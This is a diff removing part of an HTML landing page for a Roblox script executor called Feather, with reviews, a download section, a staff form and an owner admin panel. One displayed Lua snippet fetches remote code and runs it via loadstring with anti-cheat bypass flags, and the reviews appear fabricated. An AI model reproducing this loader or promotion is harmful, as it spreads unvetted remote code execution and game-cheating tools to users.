-                    <p class="text-gray-400 text-sm leading-relaxed">Professional file management tool to organize and manage all your scripts efficiently.</p>
-                </div>
-                
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="library" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">Script Hub</h3>
-                    <p class="text-gray-400 text-sm leading-relaxed">Curated library of the best scripts built directly into the executor for instant access.</p>
-                </div>
-                
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="message-square" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">Global Chat</h3>
-                    <p class="text-gray-400 text-sm leading-relaxed">Connect with other Feather users across all games through our integrated executor chat.</p>
-                </div>
-                
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="share-2" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">Workshare & Forums</h3>
-                    <p class="text-gray-400 text-sm leading-relaxed">Share your work, discover new scripts, and learn from the community in our forums.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Services Section -->
-    <section id="services" class="py-24 bg-white/5">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="grid lg:grid-cols-2 gap-12 items-center">
-                <div>
-                    <h2 class="font-display text-4xl md:text-5xl font-bold mb-6">Feather Services</h2>
-                    <p class="text-gray-400 mb-8 text-lg">Beyond just an executor, we provide a complete ecosystem for Roblox scripting.</p>
-                    
-                    <div class="space-y-6">
-                        <div class="flex items-start space-x-4">
-                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
-                                <i data-lucide="headphones" class="w-4 h-4"></i>
-                            </div>
-                            <div>
-                                <h4 class="font-semibold mb-1">Active Support</h4>
-                                <p class="text-sm text-gray-400">24/7 technical support team ready to solve any issues instantly.</p>
-                            </div>
-                        </div>
-                        
-                        <div class="flex items-start space-x-4">
-                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
-                                <i data-lucide="trending-up" class="w-4 h-4"></i>
-                            </div>
-                            <div>
-                                <h4 class="font-semibold mb-1">Self-Promotion</h4>
-                                <p class="text-sm text-gray-400">Dedicated channels to showcase your scripts and build your reputation.</p>
-                            </div>
-                        </div>
-                        
-                        <div class="flex items-start space-x-4">
-                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
-                                <i data-lucide="bot" class="w-4 h-4"></i>
-                            </div>
-                            <div>
-                                <h4 class="font-semibold mb-1">Ad-Bypass Bots</h4>
-                                <p class="text-sm text-gray-400">Skip Linkvertise and annoying ads completely free with our bots.</p>
-                            </div>
-                        </div>
-                        
-                        <div class="flex items-start space-x-4">
-                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
-                                <i data-lucide="lock" class="w-4 h-4"></i>
-                            </div>
-                            <div>
-                                <h4 class="font-semibold mb-1">Lua Obfuscation</h4>
-                                <p class="text-sm text-gray-400">Protect your scripts from theft with our professional obfuscation service.</p>
-                            </div>
-                        </div>
-                        
-                        <div class="flex items-start space-x-4">
-                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
-                                <i data-lucide="code" class="w-4 h-4"></i>
-                            </div>
-                            <div>
-                                <h4 class="font-semibold mb-1">Public API</h4>
-                                <p class="text-sm text-gray-400">Free APIs for your own executor projects. Build on top of Feather.</p>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-                
-                <div class="relative">
-                    <div class="absolute inset-0 bg-gradient-to-r from-white/10 to-transparent rounded-3xl blur-2xl"></div>
-                    <div class="relative glass rounded-3xl p-8 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                        <div class="flex items-center justify-between mb-6">
-                            <div class="flex items-center space-x-2">
-                                <div class="w-3 h-3 rounded-full bg-red-500"></div>
-                                <div class="w-3 h-3 rounded-full bg-yellow-500"></div>
-                                <div class="w-3 h-3 rounded-full bg-green-500"></div>
-                            </div>
-                            <span class="text-xs text-gray-500">executor.lua</span>
-                        </div>
-                        <pre class="text-sm text-gray-300 overflow-x-auto font-mono"><code>-- Feather Executor Interface
-local Feather = loadstring(game:HttpGet(
-    "https://api.feather.gg/v2"
-))()
-
--- Initialize with max compatibility
-Feather:Init({
-    UNC = true,
-    sUNC = true,
-    AutoInject = true,
-    BypassChecks = true
-})
-
--- Execute with confidence
-Feather:Run(script)</code></pre>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Reviews Section -->
-    <section id="reviews" class="py-24">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="text-center mb-16">
-                <div class="inline-flex items-center space-x-1 mb-4">
-                    <span class="text-2xl font-bold">4.8</span>
-                    <div class="flex text-yellow-500">
-                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
-                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
-                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
-                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
-                        <i data-lucide="star" class="w-5 h-5 fill-current opacity-50"></i>
-                    </div>
-                    <span class="text-gray-400 text-sm ml-2">(2,847 reviews)</span>
-                </div>
-                <h2 class="font-display text-4xl md:text-5xl font-bold">Community Reviews</h2>
-            </div>
-            
-            <div class="grid md:grid-cols-3 gap-6">
-                <!-- Review 1 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Best free executor I've ever used. The UNC support is actually legit unlike others that claim 99% but fail basic tests. Injected into every game I tried without issues."</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">SK</div>
-                        <div>
-                            <div class="font-semibold text-sm">ScriptKiddie_99</div>
-                            <div class="text-xs text-gray-500">Verified User • 2 weeks ago</div>
-                        </div>
-                    </div>
-                </div>
-                
-                <!-- Review 2 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"The keyless system is a game changer. No more annoying linkvertises every 24 hours. Interface is clean and the script hub has everything I need. 10/10"</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">RX</div>
-                        <div>
-                            <div class="font-semibold text-sm">RobloxXploiter</div>
-                            <div class="text-xs text-gray-500">Verified User • 1 month ago</div>
-                        </div>
-                    </div>
-                </div>
-                
-                <!-- Review 3 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current opacity-50"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Update speed is insane. Roblox patched yesterday and Feather was already working this morning. Support team actually knows what they're talking about too."</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">DV</div>
-                        <div>
-                            <div class="font-semibold text-sm">DevVortex</div>
-                            <div class="text-xs text-gray-500">Verified User • 3 days ago</div>
-                        </div>
-                    </div>
-                </div>
-                
-                <!-- Review 4 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Used to pay for synapse but Feather does everything I need for free. The global chat feature is actually useful for finding new scripts. Community is chill too."</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">LU</div>
-                        <div>
-                            <div class="font-semibold text-sm">LuaMaster_42</div>
-                            <div class="text-xs text-gray-500">Verified User • 2 months ago</div>
-                        </div>
-                    </div>
-                </div>
-                
-                <!-- Review 5 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Finally an executor that doesn't crash every 5 minutes. Running complex GUIs and heavy scripts without any lag. The script explorer is super intuitive as well."</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">GX</div>
-                        <div>
-                            <div class="font-semibold text-sm">GameX_Pro</div>
-                            <div class="text-xs text-gray-500">Verified User • 1 week ago</div>
-                        </div>
-                    </div>
-                </div>
-                
-                <!-- Review 6 -->
-                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
-                        <i data-lucide="star" class="w-4 h-4 fill-current opacity-50"></i>
-                    </div>
-                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"The obfuscation service is worth it alone. Protected my script that took months to make. Staff is professional and the Discord giveaways are legit got 1k robux last week."</p>
-                    <div class="flex items-center space-x-3">
-                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">CN</div>
-                        <div>
-                            <div class="font-semibold text-sm">CodeNinja</div>
-                            <div class="text-xs text-gray-500">Verified User • 5 days ago</div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Download Section -->
-    <section id="download" class="py-24 relative overflow-hidden">
-        <div class="absolute inset-0 bg-gradient-to-b from-white/5 to-transparent"></div>
-        <div class="max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center relative z-10">
-            <h2 class="font-display text-4xl md:text-6xl font-bold mb-6">Ready to Execute?</h2>
-            <p class="text-gray-400 text-lg mb-10">Join 3,400+ users already using Feather. Free forever, no keys required.</p>
-            
-            <div class="glass rounded-3xl p-8 md:p-12 border border-white/10 glow-effect" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                <div class="flex flex-col md:flex-row items-center justify-center gap-6 mb-8">
-                    <div class="text-left">
-                        <div class="text-sm text-gray-500 mb-1">Latest Version</div>
-                        <div class="text-2xl font-bold">v1</div>
-                        <div class="text-xs text-gray-500 mt-1">Updated 6 7 days ago</div>
-                    </div>
-                    <div class="h-12 w-px bg-white/10 hidden md:block"></div>
-                    <div class="text-left">
-                        <div class="text-sm text-gray-500 mb-1">File Size</div>
-                        <div class="text-2xl font-bold">1 MB</div>
-                        <div class="text-xs text-gray-500 mt-1">Windows 10/11</div>
-                    </div>
-                    <div class="h-12 w-px bg-white/10 hidden md:block"></div>
-                    <div class="text-left">
-                        <div class="text-sm text-gray-500 mb-1">Security</div>
-                        <div class="text-2xl font-bold text-green-500">Clean</div>
-                        <div class="text-xs text-gray-500 mt-1">VirusTotal Verified</div>
-                    </div>
-                </div>
-                
-                <button onclick="downloadExecutor()" class="w-full md:w-auto px-12 py-4 bg-white text-black font-bold text-lg rounded-xl hover:bg-gray-200 transition-all transform hover:scale-105 flex items-center justify-center space-x-3 mx-auto">
-                    <i data-lucide="download" class="w-6 h-6"></i>
-                    <span>Download Now</span>
-                </button>
-                
-                <p class="mt-6 text-xs text-gray-500">By downloading, you agree to our Terms of Service. For educational purposes only.</p>
-            </div>
-        </div>
-    </section>
-
-    <!-- Staff Application Section -->
-    <section id="apply" class="py-24 bg-white/5">
-        <div class="max-w-3xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="text-center mb-12">
-                <div class="inline-block px-4 py-1 rounded-full bg-green-500/10 border border-green-500/20 text-green-400 text-xs font-semibold mb-4">HIRING NOW</div>
-                <h2 class="font-display text-4xl font-bold mb-4">Join Our Team</h2>
-                <p class="text-gray-400">We're looking for passionate individuals to join Feather Softworks</p>
-            </div>
-            
-            <form id="staffForm" class="glass rounded-2xl p-8 border border-white/10 space-y-6" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                <div class="grid md:grid-cols-2 gap-6">
-                    <div>
-                        <label class="block text-sm font-medium mb-2">Discord Username</label>
-                        <input type="text" id="discordUser" required class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="user#1234">
-                    </div>
-                    <div>
-                        <label class="block text-sm font-medium mb-2">Age</label>
-                        <input type="number" id="age" required min="16" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="16+">
-                    </div>
-                </div>
-                
-                <div>
-                    <label class="block text-sm font-medium mb-2">Position</label>
-                    <select id="position" required class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/30 transition-colors">
-                        <option value="">Select a position...</option>
-                        <option value="support">Support Team</option>
-                        <option value="moderator">Moderator</option>
-                    </select>
-                </div>
-                
-                <div>
-                    <label class="block text-sm font-medium mb-2">Why should we hire you?</label>
-                    <textarea id="reason" required rows="4" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="Tell us about your experience and why you want to join..."></textarea>
-                </div>
-                
-                <div>
-                    <label class="block text-sm font-medium mb-2">Previous Experience</label>
-                    <textarea id="experience" rows="3" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="Any previous moderation or support experience..."></textarea>
-                </div>
-                
-                <div class="flex items-start space-x-3">
-                    <input type="checkbox" id="terms" required class="custom-checkbox mt-1">
-                    <label for="terms" class="text-sm text-gray-400">I understand that this is a volunteer position and I can dedicate at least 10 hours per week to Feather Softworks.</label>
-                </div>
-                
-                <button type="submit" class="w-full py-4 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
-                    <span>Submit Application</span>
-                    <i data-lucide="arrow-right" class="w-4 h-4"></i>
-                </button>
-            </form>
-        </div>
-    </section>
-
-    <!-- Footer -->
-    <footer class="border-t border-white/10 py-12" id="mainFooter" style="margin-bottom: 0px;">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="flex flex-col md:flex-row justify-between items-center">
-                <div class="flex items-center space-x-3 mb-4 md:mb-0">
-                    <img src="logo.png" alt="Feather" class="w-6 h-6 object-contain opacity-50">
-                    <span class="font-display font-bold text-gray-400">FEATHER SOFTWORKS</span>
-                </div>
-                
-                <div class="flex items-center space-x-6 text-sm text-gray-500">
-                    <a href="#" class="hover:text-white transition-colors">Terms</a>
-                    <a href="#" class="hover:text-white transition-colors">Privacy</a>
-                    <a href="#" class="hover:text-white transition-colors">Contact</a>
-                    <a href="https://discord.gg/UJv34YNAK5" target="_blank" class="hover:text-white transition-colors">Discord</a>
-                </div>
-                
-                <div class="mt-4 md:mt-0 text-xs text-gray-600 flex items-center">
-                    <span>© 2026 Feather Softworks</span>
-                    <span id="copyrightPeriod" class="cursor-text select-none" title="Not affiliated with Roblox Corporation.">.</span>
-                    <span class="ml-1">Not affiliated with Roblox Corporation.</span>
-                </div>
-            </div>
-        </div>
-    </footer>
-
-    <!-- Bottom Announcement Banner -->
-    <div id="announcementBanner" class="announcement-bottom">
-        <!-- Announcements injected here -->
-    </div>
-
-    <!-- Owner Selection Modal (Step 1) -->
-    <div id="ownerSelectModal" class="modal fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm">
-        <div class="glass rounded-2xl p-8 max-w-lg w-full border border-white/10 transform transition-all scale-95" id="ownerSelectContent" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-            <div class="text-center mb-8">
-                <div class="w-16 h-16 rounded-full bg-white/10 flex items-center justify-center mx-auto mb-4">
-                    <i data-lucide="shield" class="w-8 h-8 text-white"></i>
-                </div>
-                <h3 class="font-display text-2xl font-bold mb-2">Owner Access</h3>
-                <p class="text-gray-400 text-sm">Select your account to continue</p>
-            </div>
-            
-           <div class="grid grid-cols-3 gap-4 mb-8">
-    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('htyb')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">H</div>
-        <div class="font-semibold text-sm">htyb</div>
-        <div class="text-xs text-gray-500 mt-1">Owner</div>
-    </div>
-    
-    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('luvava')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">L</div>
-        <div class="font-semibold text-sm">luvava</div>
-        <div class="text-xs text-gray-500 mt-1">Owner</div>
-    </div>
-    
-    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('mya')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-purple-500 to-purple-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">M</div>
-        <div class="font-semibold text-sm">mya</div>
-        <div class="text-xs text-gray-500 mt-1">Owner</div>
-    </div>
-    
-    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('veln')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-emerald-500 to-emerald-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">V</div>
-        <div class="font-semibold text-sm">veln</div>
-        <div class="text-xs text-gray-500 mt-1">Owner</div>
-    </div>
-</div>
-
-<button onclick="closeOwnerModal()" class="w-full py-3 border border-white/20 text-gray-400 rounded-lg hover:bg-white/5 transition-colors text-sm">
-    Cancel
-</button>
-        </div>
-    </div>
-
-    <!-- Owner Login Modal (Step 2) -->
-    <div id="ownerLoginModal" class="modal fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm">
-        <div class="glass rounded-2xl p-8 max-w-md w-full border border-white/10 transform transition-all scale-95" id="ownerLoginContent" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-            <div class="flex justify-between items-center mb-6">
-                <div class="flex items-center space-x-3">
-                    <button onclick="backToOwnerSelect()" class="text-gray-400 hover:text-white transition-colors">
-                        <i data-lucide="arrow-left" class="w-5 h-5"></i>
-                    </button>
-                    <h3 class="font-display text-2xl font-bold">Authentication</h3>
-                </div>
-                <button onclick="closeOwnerLoginModal()" class="text-gray-400 hover:text-white">
-                    <i data-lucide="x" class="w-6 h-6"></i>
-                </button>
-            </div>
-            
-            <div class="flex items-center space-x-3 mb-6 p-4 bg-white/5 rounded-lg border border-white/10">
-                <div id="selectedOwnerAvatar" class="w-10 h-10 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center text-sm font-bold">H</div>
-                <div>
-                    <div class="text-xs text-gray-400">Logging in as</div>
-                    <div id="selectedOwnerName" class="font-semibold">htyb</div>
-                </div>
-            </div>
-            
-            <form id="ownerLoginForm" class="space-y-4">
-                <div>
-                    <label class="block text-sm font-medium mb-2 text-gray-300">Password</label>
-                    <input type="password" id="ownerPassword" required maxlength="16" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors font-mono" placeholder="Enter 16-character password...">
-                    <div class="text-xs text-gray-500 mt-1 text-right"><span id="ownerPassLength">0</span>/16</div>
-                </div>
-                
-                <div id="ownerLoginError" class="hidden p-3 rounded-lg bg-red-500/10 border border-red-500/20 text-red-400 text-sm">
-                    Invalid password. Access denied.
-                </div>
-                
-                <button type="submit" class="w-full py-3 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
-                    <span>Access Dashboard</span>
-                    <i data-lucide="arrow-right" class="w-4 h-4"></i>
-                </button>
-            </form>
-        </div>
-    </div>
-
-    <!-- Admin Panel (Hidden by default) -->
-    <div id="adminPanel" class="admin-panel fixed inset-0 z-40 bg-black pt-20">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full overflow-auto pb-20">
-            <div class="flex justify-between items-center mb-8">
-                <div class="flex items-center space-x-4">
-                    <img src="logo.png" alt="Feather" class="w-10 h-10 object-contain">
-                    <div>
-                        <h2 class="font-display text-3xl font-bold">Owner Dashboard</h2>
-                        <p class="text-gray-400 text-sm mt-1">Welcome back, <span id="currentOwner" class="text-white font-semibold">htyb</span></p>
-                    </div>
-                </div>
-                <button onclick="logoutAdmin()" class="px-4 py-2 bg-red-500/10 border border-red-500/20 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors flex items-center space-x-2">
-                    <i data-lucide="log-out" class="w-4 h-4"></i>
-                    <span>Logout</span>
-                </button>
-            </div>
-            
-            <!-- Tab Navigation -->
-            <div class="flex space-x-2 mb-8 border-b border-white/10 pb-4">
-                <button onclick="switchTab('applications')" id="tab-applications" class="tab-btn active px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
-                    <i data-lucide="users" class="w-4 h-4"></i>
-                    <span>Applications</span>
-                    <span id="appBadge" class="ml-2 px-2 py-0.5 bg-yellow-500/20 text-yellow-400 text-xs rounded-full hidden">0</span>
-                </button>
-                <button onclick="switchTab('announcements')" id="tab-announcements" class="tab-btn px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
-                    <i data-lucide="megaphone" class="w-4 h-4"></i>
-                    <span>Announcements</span>
-                    <span id="annBadge" class="ml-2 px-2 py-0.5 bg-blue-500/20 text-blue-400 text-xs rounded-full hidden">0</span>
-                </button>
-                <button onclick="switchTab('security')" id="tab-security" class="tab-btn px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
-                    <i data-lucide="shield" class="w-4 h-4"></i>
-                    <span>Security</span>
-                </button>
-            </div>
-            
-            <!-- Applications Tab -->
-            <div id="content-applications" class="tab-content">
-                <!-- Stats Grid -->
-                <div class="grid grid-cols-1 md:grid-cols-4 gap-4 mb-8">
-                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Total Applications</div>
-                        <div class="text-2xl font-bold" id="totalApps">0</div>
-                    </div>
-                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Pending</div>
-                        <div class="text-2xl font-bold text-yellow-500" id="pendingApps">0</div>
-                    </div>
-                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Accepted</div>
-                        <div class="text-2xl font-bold text-green-500" id="acceptedApps">0</div>
-                    </div>
-                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Declined</div>
-                        <div class="text-2xl font-bold text-red-500" id="declinedApps">0</div>
-                    </div>
-                </div>
-                
-                <!-- Applications Table -->
-                <div class="glass rounded-2xl border border-white/10 overflow-hidden" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="px-6 py-4 border-b border-white/10 flex justify-between items-center">
-                        <h3 class="font-semibold">Staff Applications</h3>
-                        <div class="flex space-x-2">
-                            <button onclick="filterApps('all')" class="px-3 py-1 rounded-lg bg-white/10 text-xs hover:bg-white/20 transition-colors">All</button>
-                            <button onclick="filterApps('pending')" class="px-3 py-1 rounded-lg bg-yellow-500/10 text-yellow-400 text-xs hover:bg-yellow-500/20 transition-colors">Pending</button>
-                            <button onclick="filterApps('accepted')" class="px-3 py-1 rounded-lg bg-green-500/10 text-green-400 text-xs hover:bg-green-500/20 transition-colors">Accepted</button>
-                        </div>
-                    </div>
-                    <div class="overflow-x-auto">
-                        <table class="w-full text-left text-sm">
-                            <thead class="bg-white/5 text-gray-400">
-                                <tr>
-                                    <th class="px-6 py-3 font-medium">Discord</th>
-                                    <th class="px-6 py-3 font-medium">Position</th>
-                                    <th class="px-6 py-3 font-medium">Age</th>
-                                    <th class="px-6 py-3 font-medium">Status</th>
-                                    <th class="px-6 py-3 font-medium">Date</th>
-                                    <th class="px-6 py-3 font-medium">Actions</th>
-                                </tr>
-                            </thead>
-                            <tbody id="applicationsTable" class="divide-y divide-white/5">
-                                <!-- Dynamic content -->
-                            </tbody>
-                        </table>
-                    </div>
-                    <div id="emptyState" class="hidden p-8 text-center text-gray-500">
-                        <i data-lucide="inbox" class="w-12 h-12 mx-auto mb-3 opacity-20"></i>
-                        <p>No applications found</p>
-                    </div>
-                </div>
-            </div>
-            
-            <!-- Announcements Tab -->
-            <div id="content-announcements" class="tab-content hidden">
-                <!-- Create Announcement -->
-                <div class="glass rounded-2xl p-6 border border-white/10 mb-8" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <h3 class="font-semibold mb-4 flex items-center space-x-2">
-                        <i data-lucide="plus-circle" class="w-5 h-5"></i>
-                        <span>Create Announcement</span>
-                    </h3>
-                    <form id="announcementForm" class="space-y-4">
-                        <div>
